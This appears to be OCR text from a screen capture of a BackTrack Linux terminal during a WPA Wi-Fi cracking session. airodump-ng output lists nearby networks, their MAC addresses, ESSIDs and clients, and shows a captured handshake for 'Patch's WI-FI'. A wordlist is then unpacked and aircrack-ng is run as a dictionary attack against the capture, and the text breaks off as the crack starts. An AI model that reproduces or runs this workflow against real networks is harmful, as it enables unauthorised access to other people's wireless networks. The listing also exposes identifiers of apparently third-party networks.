 Shell - Konsole <2>
CH  6 ][ Elapsed: 52 s ][ 2008-01-10 01:42 ][ WPA handshake: 00:16:B6:25:F8:0C
BSSID              PWR RXQ  Beacons    #Data, #/s  CH  MB  ENC  CIPHER AUTH ESSID
00:16:B6:25:F8:0C  105  67      253       63    0   6  48  WPA  TKIP   PSK  Patch's WI-FI
00:1A:70:49:C2:27   99  28      248       76    0   6  48  OPN              Jennifer
00:1D:7E:62:0F:72   98   3       19        0    0   6  48  WPA  TKIP   PSK  djuric
BSSID              STATION            PWR  Lost  Packets  Probes
00:16:B6:25:F8:0C  00:18:DE:2B:44:C4   86     8      278  Patch's WI-FI
00:1A:70:49:C2:27  00:0F:66:A9:0C:D0  115     8       67
00:1A:70:49:C2:27  00:09:8E:FD:1E:3C   87     0      128  Jennifer
00:1A:70:49:C2:27  00:14:BF:7E:93:84   -1     0        1
bt ~ # cd /pentest/password/dictionaries/
bt dictionaries # dir
common-1  common-2  common-3  common-4  dpl.html  wordlist.txt.Z
bt dictionaries # gunzip wordlist.txt.Z
bt dictionaries # dir
common-1  common-2  common-3  common-4  dpl.html  wordlist.txt
bt dictionaries # air
airbase         airdecap-ng    airmon-ng      airoscript.sh  airsnort
aircrack-ng     aireplay-ng    airodump-ng    airpwn         airtun-ng
bt dictionaries # aircrack-ng /tmp/dump
dump-01.cap  dump-01.txt
bt dictionaries # aircrack-ng /tmp/dump-01.cap -w /pentest/password/dictionaries/wordlist.txt
Opening /tmp/dump-01.cap
back|track 2
Shell - Konsole <2>
1
2
01:43